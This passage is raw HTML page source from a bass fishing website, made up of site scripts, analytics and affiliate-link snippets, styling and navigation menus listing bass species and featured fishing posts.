/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/divi_module_menu/script.js?ver=6.9" id="sb_mod_menu_js-js"></script>
<script type="text/javascript" id="amalinkspro-js-extra">
/* <![CDATA[ */
var objectL10n = {"reviews":"View Ratings and Reviews"};
var ALPvars = {"page_id":"8430","IsAdminSide":"0","AlpNoAPI":"yesapi","EventTrackingEnabled":"0"};
//# sourceURL=amalinkspro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/amalinkspro/public/js/amalinkspro-public-min.js?ver=4.1.2" id="amalinkspro-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-THH7BWVJ5K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bassfishing-gurus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-THH7BWVJ5K");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bassfishing-gurus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bassfishing-gurus.com/wp-json/wp/v2/posts/8430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bassfishing-gurus.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bassfishing-gurus.com/?p=8430' />
    <style>


    </style>
    <style type="text/css">
    #logo {
        vertical-align: bottom;
        max-height: 52px;
        margin-bottom: 14px;
    }  
    </style>
        <style type="text/css">
    #main-header .container {
        display: none;
    }
    </style>
    
<style type="text/css">

/** PBE CSS **/

#pbe-above-content-wa-wrap .et_pb_widget {
    display: block;
    width: 100%;
    position: relative;
    margin-top: -15px;
    margin-bottom: 50px;
}

#pbe-above-content-wa-wrap .et_pb_section {
    z-index: 99;
}

#pbe-below-content-wa-wrap .et_pb_widget {
    display: block;
    width: 100%;
    position: relative;
    margin-top: -15px;
}

#pbe-below-content-wa-wrap .et_pb_section {
    z-index: 99;
}

#main-header .et_pb_widget {
    width: 100%;
}

#main-header .et_pb_widget p {
    padding-bottom: 0;
}

#pbe-above-header-wa .widget-conditional-inner {
    background: #fff;
    padding: 0;
    border: none;
}

#pbe-above-header-wa select {
    background: #f1f1f1;
    box-shadow: none;
    border-radius: 3px;
    height: 40px;
    padding-left: 10px;
    padding-right: 10px;
    border: none;
}

#pbe-footer-wa-wrap .et_pb_widget {
    width: 100%;
    display: block;
}

.page-container form input[type=text] {
    display: block;
    margin-bottom: 20px;
    width: 100%;
    background: #f1f1f1;
    padding: 10px 20px;
    box-shadow: none;
    border: none;
    font-weight: 700;
}

.page-container form p {
    font-size: 14px;
}

.page-container form {
    padding: 10px 20px;
}

#pbe-footer-wa-wrap {
    position: relative;
    top: -15px;
}

</style>
    
<style type="text/css">

.related_posts_rpw_main_image {

	
	float:left;
	
	margin: 0px 10px 0px 0px;    padding: 0px;
}

.related_posts_rpw_main_image img{

    background: none repeat scroll 0 0 #FFFFFF;

    margin: 0px 0px 0px 0px;

    padding: 0px;

}

.related_posts_rpw_main_image a img{

//border: 3px solid #f5f5f5;

}


.related_posts_rpw_main_image img {

position: relative;

-webkit-box-shadow: 0 0 5px #666666;// Safari and chrome

-khtml-box-shadow: 0 0 5px #666666;// Linux browsers

behavior: url(ie-css3.htc);

-moz-box-shadow: 0px 0px 5px #666666;

box-shadow: 0px 0px 5px #666666;

z-index: 2;

behavior: url(https://bassfishing-gurus.com/wp-content/plugins/advanced-css3-related-posts-widget/ie-css3.htc);

}




	.related_posts_rpw_main_image img {

		-webkit-border-radius: 45px;// Safari and chrome
		
		-khtml-border-radius: 45px;// Linux browsers
		
		behavior: url(ie-css3.htc);
		
		-moz-border-radius: 45px;
		
		border-radius: 45px;
		
		behavior: url(https://bassfishing-gurus.com/wp-content/plugins/advanced-css3-related-posts-widget/ie-css3.htc);}


.imgshadow_light {

    background: none repeat scroll 0 0 #FFFFFF;

    border: 1px solid #777777;

    box-shadow: 0 0 5px #666666;

}

.related_posts_rpw_time {

	position: absolute;display: block;

	color: #CCCCCC;direction: ltr;font: 13px/28px sans-serif;z-index: 1;right: 15px;top: 0px;

	text-align: right;

	width: 120px;

}

#related_posts_rpw h3{

	text-align:left;

	direction:ltr;

	font-size: 14px;

	border: medium none;

	padding: 0px;

	margin: 0px;

}

#related_posts_rpw ul h3{

	width:88%;

}
#related_posts_rpw
{
	text-align: center;
	display: table;
}
.related_posts_rpw_main_content {

		direction:ltr;
	text-align: ltr;

}

.related_posts_rpw_main_content p{

	$rpw_image_direction = $rpw_related_posts_settings['rpw_image_direction'];

	text-align:left;

	color:#4c4c4c;
	
	$rpw_text_direction = $rpw_related_posts_settings['rpw_text_direction'];

	direction:ltr;
	
	margin: 0px 0px 2px 0px;

}

#related_posts_rpw ul{

	margin:0px;

	padding: 0 8px;
	
	justify-content: flex-start  flex-end  center   space-between  space-around;
}

#related_posts_rpw li{

	display: block;
	border-bottom: 1px dotted #CCCCCC;
	margin: 0 0 6px;

	padding: 0 0 6px;


}

#related_posts_rpw li:after{

	clear: both;

	content: ".";

	display: block;

	height: 0;

	line-height: 0;

	visibility: hidden;

}
#related_posts_rpw li img{

	border: 1px solid #EEEEEE;

    //float: left;

    margin-right: 2px;

    padding: 3px;
    
    width: 40px;
    
    height: 40px;
}

#entry-meta-span {

    background: none repeat scroll 0 0 #000000;

    color: #CCCCCC;

    display: block;

    font-size: 11px;

    height: 20px;

    margin: -95px 470px 0;

    opacity: 0.55;

    position: relative;

    text-align: center;

    width: 100%;

    z-index: 99;

    border-radius: 15px 15px 15px 15px;

    -moz-border-radius: 15px 15px 15px 15px;

    -webkit-border-radius: 15px 15px 15px 15px;

    -khtmlborder-radius: 15px 15px 15px 15px;

}

.credit-span,.credit-span a{

color:#8B8B8B;

font-size: 9pt;

text-align:right;

text-decoration:none;

}

//#related_posts_rpw li:hover{background:#F9F9F9;-moz-transition: all 0.3s ease-out 0s;}

</style>

<script type="text/javascript">
           var ajaxurl = "https://bassfishing-gurus.com/wp-admin/admin-ajax.php";
         </script><script>var amalinkspro_plugin_url = "https://bassfishing-gurus.com/wp-content/plugins";</script><style type="text/css" class="amalinkspro-user-css">body .alp-showcase-banner {background:#08c308!important;color:#FFFFFF!important;}</style><style type="text/css" class="amalinkspro-table-css"></style><style type="text/css" class="amalinkspro-table-css"></style><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="shortcut icon" href="https://bassfishing-gurus.com/wp-content/uploads/2017/03/Bass-Fishing-Gurus-Full-Color-Logo.png" /><style id="et-extra-customizer-global-cached-inline-styles">@media only screen and (min-width:1025px){.with_sidebar .et_pb_extra_column_sidebar{min-width:24%;max-width:24%;width:24%;flex-basis:24%}.with_sidebar .et_pb_extra_column_main{min-width:76%;max-width:76%;width:76%;flex-basis:76%}}.widget_et_recent_tweets .widget_list a,.widget_et_recent_tweets .et-extra-icon,.widget_et_recent_tweets .widget-footer .et-extra-social-icon,.widget_et_recent_tweets .widget-footer .et-extra-social-icon::before,.project-details .project-details-title,.et_filterable_portfolio .filterable_portfolio_filter a.current,.et_extra_layout .et_pb_extra_column_main .et_pb_column .module-head h1,.et_pb_extra_column .module-head h1,#portfolio_filter a.current,.woocommerce div.product div.summary .product_meta a,.woocommerce-page div.product div.summary .product_meta a,.et_pb_widget.woocommerce .product_list_widget li .amount,.et_pb_widget li a:hover,.et_pb_widget.woocommerce .product_list_widget li a:hover,.et_pb_widget.widget_et_recent_videos .widget_list .title:hover,.et_pb_widget.widget_et_recent_videos .widget_list .title.active,.woocommerce .woocommerce-info:before{color:#52759f}.single .score-bar,.widget_et_recent_reviews .review-breakdowns .score-bar,.et_pb_extra_module .posts-list article .post-thumbnail,.et_extra_other_module .posts-list article .post-thumbnail,.et_pb_widget .widget_list_portrait,.et_pb_widget .widget_list_thumbnail,.quote-format,.link-format,.audio-format .audio-wrapper,.paginated .pagination li.active,.score-bar,.review-summary-score-box,.post-footer .rating-stars #rating-stars img.star-on,.post-footer .rating-stars #rated-stars img.star-on,.author-box-module .author-box-avatar,.timeline-menu li.active a:before,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button.disabled,.woocommerce div.product form.cart .button.disabled:hover,.woocommerce-page div.product form.cart .button,.woocommerce-page div.product form.cart .button.disabled,.woocommerce-page div.product form.cart .button.disabled:hover,.woocommerce div.product form.cart .read-more-button,.woocommerce-page div.product form.cart .read-more-button,.woocommerce div.product form.cart .post-nav .nav-links .button,.woocommerce-page div.product form.cart .post-nav .nav-links .button,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{background-color:#52759f}#et-menu>li>ul,#et-menu li>ul,#et-menu>li>ul>li>ul,.et-top-search-primary-menu-item .et-top-search,.et_pb_module,.module,.page article,.authors-page .page,#timeline-sticky-header,.et_extra_other_module,.woocommerce .woocommerce-info{border-color:#52759f}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-size:18px}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{line-height:1em}body,p{line-height:1.4em}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:normal;font-style:normal;text-transform:none;text-decoration:none}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}body{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}a,a:visited,.post-content a,.et_pb_pagebuilder_layout .et_pb_blurb_container p a,.et_pb_pagebuilder_layout .et_pb_code a,.et_pb_pagebuilder_layout .et_pb_promo_description a,.et_pb_pagebuilder_layout .et_pb_newsletter_description a,.et_pb_pagebuilder_layout .et_pb_team_member_description>a,.et_pb_pagebuilder_layout .et_pb_pricing li a,.et_pb_pagebuilder_layout .et_pb_slide_content a,.et_pb_pagebuilder_layout .et_pb_tab a,.et_pb_pagebuilder_layout .et_pb_text a,.et_pb_pagebuilder_layout .et_pb_toggle_content a,.et_pb_pagebuilder_layout .et_pb_fullwidth_code a{color:#d2b349}body{color:rgba(0,0,0,0.98)}#page-container{background-color:#ffffff}#et-menu li{letter-spacing:1px}#et-menu li{font-family:'Droid Sans',sans-serif}#et-navigation ul li,#et-navigation li a,#et-navigation>ul>li>a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#et-menu>li a,#et-menu>li.menu-item-has-children>a:after,#et-menu>li.mega-menu-featured>a:after,#et-extra-mobile-menu>li.mega-menu-featured>a:after{color:#7c712c}#main-header{background-color:#ffffff}#et-secondary-menu li{font-size:13px}#top-header{background-color:#52759f}#et-secondary-menu a,#et-secondary-menu li.menu-item-has-children>a:after{color:#ffffff}#et-trending-label,.et-trending-post a{font-size:13.000000px}#et-trending-button{width:18.571429px;height:18.571429px}#et-trending-button span{width:18.571429px;height:1.857143px}#et-trending-button.toggled span:first-child{-webkit-transform:translateY(5.785714px) rotate(45deg);transform:translateY(5.785714px) rotate(45deg)}#et-trending-button.toggled span:last-child{-webkit-transform:translateY(-5.785714px) rotate(-45deg);transform:translateY(-5.785714px) rotate(-45deg)}#et-info .et-cart,#et-info .et-top-search .et-search-field{letter-spacing:1px}.et-fixed-header #et-menu li a{font-size:13px}.et-fixed-header #main-header{background-color:#ffffff}#footer .et_pb_widget,#footer div,#footer .et_pb_widget p,#footer .et_pb_widget ins,#footer .et_pb_widget span,#footer .et_pb_widget strong,#footer .widget_list li .post-meta,#footer .et_pb_widget .recentcomments .post-title,#footer .et_pb_widget .recentcomments .comment-author-link,#footer .et_pb_widget .recentcomments .author,#footer .widget_calendar td,#footer .widget_et_recent_tweets .et-extra-icon:before{color:#e0e0e0}@media only screen and (min-width:768px){#main-header .logo{height:32px;margin:24px 0}.header.left-right #et-navigation>ul>li>a{padding-bottom:32px}}@media only screen and (min-width:768px){.et-fixed-header #main-header .logo{height:50.56px;margin:6.72px 0}.et-fixed-header .header.left-right #et-navigation>ul>li>a{padding-bottom:25.5px}}@media (max-width:767px){#top-header .container #et-secondary-nav .hmenu_load_menu .hmenu_inner_holder>div:nth-of-type(2){padding-top:0px!important}#top-header .container #et-secondary-nav .hmenu_main_holder .hmenu_inner_holder{padding-right:0px!important;padding-top:0px!important;width:100%!important;max-width:100%!important}#hmenu_load_3 .hmenu_mobile_search_holder .hmenu_search_btn{right:3%!important;top:inherit!important}.sbs_bfg_above-header-module{margin-top:10px!important}}@media (max-width:767px){#hmenu_load_2 .menu_responsive_label{color:#F4D775;font-family:Open Sans;font-weight:normal;font-size:12px;display:block;position:absolute;line-height:40px!important;left:50%}}header .et_builder_inner_content{z-index:3}#hmenu_load_2 .hmenu_wrap{padding:10px 0;display:table;margin:1px}@media (max-width:767px){div#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_load_menu .hmenu_toggle_holder .hmenu_hover_color li a .hmenu_wrap{margin-left:auto;margin-right:auto}}.page-container form input[type=text]{margin-bottom:inherit;background:transparent}.et_pb_section{padding-top:2%!important;padding-bottom:0px!important}.et_pb_text_109{padding-left:3em!important;color:#909090!important}.et_pb_image_0{margin-top:1em!important;max-width:73%;text-align:left;margin-left:0}#pbe-above-header-wa-wrap .row_injectedMenu .hmenu_inner_holder{max-width:100%;width:100%}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0px!important}}#pbe-above-header-wa-wrap .row_injectedMenu .et_pb_column{padding:0!important;background:#0F325D!important}.et_pb_menu_0.et_pb_menu{background-color:#0F325D!important}#hmenu_load_2 .hmenu_mega_sub{width:100%!important;position:absolute;top:35px;padding:0 0 0 0;left:0;z-index:9999;cursor:default;overflow:hidden}</style>
  <script src="//geniuslinkcdn.com/snippet.min.js" defer></script>
  <script type="text/javascript">
    jQuery(document).ready(function( $ ) {
	  var ale_on_click_checkbox_is_checked="1";
	  if(typeof Georiot !== "undefined")
	  {
		if(ale_on_click_checkbox_is_checked) {
			Georiot.amazon.addOnClickRedirect(322175, true);
		}
		else {
			Georiot.amazon.convertToGeoRiotLinks(322175, true);
		};
	  };
    });
  </script>
<link rel='stylesheet' id='hmenu_userstyles-css' href='https://bassfishing-gurus.com/wp-content/plugins/hmenu/assets/css/frontend_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hmenu_backendiconsocial-css' href='https://bassfishing-gurus.com/wp-content/plugins/hmenu/_static_fonts/hero_static_fonts.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8430 single-format-standard wp-theme-Extra wp-child-theme-SBS-Extra-child et_extra et_non_fixed_nav et_smooth_scroll et_pb_gutters2 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDING:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-9000" class="et-trending-post et-trending-latest">
											<a href="https://bassfishing-gurus.com/an-introduction-to-mean-mouth-bass-information-and-facts/">An Introduction to Mean Mouth Bass</a>
										</div>
																			<div id="et-trending-post-8211" class="et-trending-post">
											<a href="https://bassfishing-gurus.com/atlantic-salmon-deep-water-fishing/">Atlantic Salmon Deep Water Fishing</a>
										</div>
																			<div id="et-trending-post-8276" class="et-trending-post">
											<a href="https://bassfishing-gurus.com/australian-bass-features-and-size/">Australian Bass Features and Size</a>
										</div>
																									</div>
							</div>
							 <script type="text/javascript"> jQuery(function(){ hmenu_activate_menu('3','https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/'); }); </script> <link rel="stylesheet" property="stylesheet" id="hmenu-3-general-css" href="https://bassfishing-gurus.com/wp-content/plugins/hmenu/_frontend_files/_menu_3/_css/hero_menu_styles.css" type="text/css" media="all"><link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css"><div class="hmenu_wrapper_state_3"><div id="hmenu_load_3" style="display:none" class="hmenu_load_menu hmenu_unique_menu_3" data-menu-id="3"> <!-- BEGIN: MAIN --> <div id="hmenu_holder_3" class="hmenu_main_holder hmenu_main_bg_color" > <!-- BEGIN: INNER --> <div class="hmenu_inner_holder"> <div class="menu_responsive_label"></div> <!-- BEGIN: LEFT --> <div class="hmenu_left"> <!-- BEGIN: LOGO --> <div class="hmenu_logo"> <a href="https://bassfishing-gurus.com" target="_self"> </a> </div> <div class="hmenu_grp_devider"></div> <!-- END: LOGO --> </div> <!-- END: LEFT --> <!-- BEGIN: CENTER --> <div class="hmenu_center"> </div> <!-- END: CENTER --> <!-- BEGIN: RIGHT --> <div class="hmenu_right"> <!-- BEGIN: NAV --> <div class="hmenu_navigation_holder"> <ul class="hmenu_navigation_root hmenu_hover_color hmenu_full_hover"><li class=""><a href="https://bassfishing-gurus.com/about-bass-fishing-gurus/" target="_blank" title="" ><div class="hmenu_no_sub hmenu_wrap hmenu_nav_uni_51"><span>About </span></div></a><div class="hmenu_item_devider"></div></li><li class=""><a href="https://bassfishing-gurus.com/contact/" target="_blank" title="" ><div class="hmenu_no_sub hmenu_wrap hmenu_nav_uni_52"><span>Contact Us</span></div></a><div class="hmenu_item_devider"></div></li></ul> <ul class="hmenu_show_for_mobile"> <li class="hmenu_mobile_search_holder"> <form role="search" method="get" id="searchform_mobile" class="searchform_mobile" action="https://bassfishing-gurus.com/"> <div class="hmenu_search_btn hmenu_trigger_search icon_hero_default_thin_e654"></div> <input type="text" value="" name="s" id="s_mobile" placeholder="Search" /> <input type="submit" id="hmenu_search_submit_mobile" class="hmenu_search_submit" value="Search" /> </form> </li> </ul> </div> <div class="hmenu_grp_devider"></div> <!-- END: NAV --> <!-- BEGIN: SEARCH --> <div class="hmenu_search_holder hmenu_hide_for_mobile" > <div class="hmenu_search_container"> <div class="hmenu_search_inner"> <div class="hmenu_search_wrap"> <div class="hmenu_search_display hmenu_search_full"><!-- hmenu_search_classic, hmenu_search_slide, hmenu_search_full --> <div class="hmenu_search_btn hmenu_trigger_full icon_hero_default_thin_e654" data-id="3" data-link="hmenu_full_3" data-type="full" data-width="120" data-height="40" data-search-toggle="close"></div> </div> </div> </div> </div> </div> <div class="hmenu_grp_devider"></div> <!-- END: SEARCH --> <!-- BEGIN: TOGGLE --> <div class="hmenu_toggle_holder hmenu_mobile_show" data-toggle="close"> <div class="hmenu_grp_devider"></div> <ul class="hmenu_hover_color"> <li><a><div class="hmenu_wrap icon_hero_default_thin_e645"></div></a></li> </ul> </div> <!-- END: TOGGLE --> </div> <!-- END: RIGHT --> </div> <!-- END: INNER --> <!-- BEGIN: SEARCH FULL INPUT --> <div class="hmenu_search_full_input" id="hmenu_full_3"> <form role="search" method="get" id="searchform" class="searchform" action="https://bassfishing-gurus.com/"> <input type="text" value="" name="s" id="s_full" class="hmenu_search_3" placeholder="Search"/> <div class="hmenu_search_btn hmenu_trigger_search icon_hero_default_thin_e654"></div> <input type="submit" id="hmenu_search_submit_full" class="hmenu_search_submit" value="Search" /> </form> </div> <!-- END: SEARCH FULL INPUT --> </div> <!-- END: MAIN --> </div></div>
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="64">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://bassfishing-gurus.com/" data-fixed-height="79">
							<img src="https://bassfishing-gurus.com/wp-content/uploads/2017/02/Bass-Fishing-Gurus-Full-Color-Logo.png" width="300" height="81" alt="Bass Fishing Gurus" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>
		 <script type="text/javascript"> jQuery(function(){ hmenu_activate_menu('2','https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/'); }); </script> <link rel="stylesheet" property="stylesheet" id="hmenu-2-general-css" href="https://bassfishing-gurus.com/wp-content/plugins/hmenu/_frontend_files/_menu_2/_css/hero_menu_styles.css" type="text/css" media="all"><link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css"><div class="hmenu_wrapper_state_2"><div id="hmenu_load_2" style="display:none" class="hmenu_load_menu hmenu_unique_menu_2" data-menu-id="2"> <!-- BEGIN: MAIN --> <div id="hmenu_holder_2" class="hmenu_main_holder hmenu_main_bg_color" data-sticky="yes" data-activate="225" data-height="45"> <!-- BEGIN: INNER --> <div class="hmenu_inner_holder"> <div class="menu_responsive_label"></div> <!-- BEGIN: LEFT --> <div class="hmenu_left"> <!-- BEGIN: LOGO --> <div class="hmenu_logo"> <a href="https://bassfishing-gurus.com" target="_self"> </a> </div> <div class="hmenu_grp_devider"></div> <!-- END: LOGO --> </div> <!-- END: LEFT --> <!-- BEGIN: CENTER --> <div class="hmenu_center"> </div> <!-- END: CENTER --> <!-- BEGIN: RIGHT --> <div class="hmenu_right"> <!-- BEGIN: NAV --> <div class="hmenu_navigation_holder"> <ul class="hmenu_navigation_root hmenu_hover_color hmenu_full_hover"><li class="hmenu_mega_li "><a title=""><div class="hmenu_wrap hmenu_nav_uni_50 hmenu_mega_menu icon_hero_default_thin_e600"><span>Bass</span></div></a><div class="hmenu_item_devider"></div> <!-- BEGIN: MEGA --> <div class="hmenu_submenu hmenu_mega_sub hmenu_drop_devider" > <!-- MEGA SUB --> <div class="hmenu_mega_inner"> <!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="list" data-id="3"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Types of Bass</h2><a href="https://bassfishing-gurus.com/bass/australian-bass/" target="_self" id="hmenu_list_item_uni_28" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Australian Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/butterfly-peacock/" target="_self" id="hmenu_list_item_uni_32" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Butterfly Peacock</h3></div></a><a href="https://bassfishing-gurus.com/bass/european-bass/" target="_self" id="hmenu_list_item_uni_29" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>European Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/florida-largemouth/" target="_self" id="hmenu_list_item_uni_33" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Florida Largemouth</h3></div></a><a href="https://bassfishing-gurus.com/bass/guadalupe-bass/" target="_self" id="hmenu_list_item_uni_34" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Guadalupe Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/kelp-bass/" target="_self" id="hmenu_list_item_uni_30" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Kelp Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/largemouth-bass/" target="_self" id="hmenu_list_item_uni_31" class="hmenu_list_item hmenu_item_6 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Largemouth Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/mean-mouth-bass/" target="_self" id="hmenu_list_item_uni_35" class="hmenu_list_item hmenu_item_7 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Mean Mouth Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/niugini-bass/" target="_self" id="hmenu_list_item_uni_36" class="hmenu_list_item hmenu_item_8 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Niugini Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/redeye-bass/" target="_self" id="hmenu_list_item_uni_37" class="hmenu_list_item hmenu_item_9 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Redeye Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/roanoke-bass/" target="_self" id="hmenu_list_item_uni_38" class="hmenu_list_item hmenu_item_10 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Roanoke Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/rock-bass/" target="_self" id="hmenu_list_item_uni_39" class="hmenu_list_item hmenu_item_11 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Rock Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/shoal-bass/" target="_self" id="hmenu_list_item_uni_40" class="hmenu_list_item hmenu_item_12 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Shoal Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/smallmouth-bass/" target="_self" id="hmenu_list_item_uni_41" class="hmenu_list_item hmenu_item_13 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Smallmouth Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/speckled-peacock/" target="_self" id="hmenu_list_item_uni_42" class="hmenu_list_item hmenu_item_14 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Speckled Peacock</h3></div></a><a href="https://bassfishing-gurus.com/bass/spotted-bass/" target="_self" id="hmenu_list_item_uni_43" class="hmenu_list_item hmenu_item_15 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Spotted Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/spotted-peacock/" target="_self" id="hmenu_list_item_uni_44" class="hmenu_list_item hmenu_item_16 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Spotted Peacock</h3></div></a><a href="https://bassfishing-gurus.com/bass/striped-bass/" target="_self" id="hmenu_list_item_uni_45" class="hmenu_list_item hmenu_item_17 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Striped Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/suwannee-bass/" target="_self" id="hmenu_list_item_uni_46" class="hmenu_list_item hmenu_item_18 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Suwannee Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/white-bass/" target="_self" id="hmenu_list_item_uni_47" class="hmenu_list_item hmenu_item_19 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>White Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/whiterock-bass/" target="_self" id="hmenu_list_item_uni_48" class="hmenu_list_item hmenu_item_20 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Whiterock Bass</h3></div></a><a href="https://bassfishing-gurus.com/bass/yellow-bass/" target="_self" id="hmenu_list_item_uni_49" class="hmenu_list_item hmenu_item_21 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Yellow Bass</h3></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="post" data-id="14"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Our Featured Posts</h2><a href="https://bassfishing-gurus.com/an-introduction-to-striped-bass-fishing-facts-and-information/" target="_self" class="hmenu_post_item"><div class="hmenu_post_img" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2015/03/Striped-Bass-300x200-60x60.jpg);"></div><div class="hmenu_post_content"><h3>An Introduction to Striped Bass Fishing</h3><span> Striped Bass (Morone saxatilus) are an excellent sport-fish reaching la</span></div></a><a href="https://bassfishing-gurus.com/striped-bass-winter-fishing-facts-and-information/" target="_self" class="hmenu_post_item"><div class="hmenu_post_content"><h3>Striped Bass Winter Fishing</h3><span> You'll find excellent fishing opportunities in colder waters. Winter</span></div></a><a href="https://bassfishing-gurus.com/striped-bass-fishing/" target="_self" class="hmenu_post_item"><div class="hmenu_post_img" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2015/03/Striped-Bass-150x150.jpeg);"></div><div class="hmenu_post_content"><h3>Striped Bass Fishing Tips</h3><span> Top 10 Fishing Tips for Striped Bass 1.Striped bass prefer deep water wi</span></div></a><a href="https://bassfishing-gurus.com/striped-bass-summer-fishing-facts-and-information/" target="_self" class="hmenu_post_item"><div class="hmenu_post_content"><h3>Striped Bass Summer Fishing</h3><span> This is Striper season. The best fishing is during the summer months,</span></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="list" data-id="24"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Popular Posts</h2><a href="https://bassfishing-gurus.com/striped-bass-feeding-facts-and-information/" target="_blank" 